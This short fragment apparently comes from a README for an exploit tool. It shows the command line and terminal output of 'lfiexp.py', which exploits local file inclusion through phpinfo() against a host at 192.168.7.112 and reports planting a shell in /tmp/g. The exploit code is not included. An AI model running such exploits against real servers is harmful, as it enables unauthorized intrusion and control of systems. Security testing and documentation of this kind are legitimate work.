 $ python lfiexp.py 192.168.7.112 80 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 121459
Spawning worker pool (100)...
276 / 1000
Got it! Shell created in /tmp/g
Woot! \m/
Shuttin' down...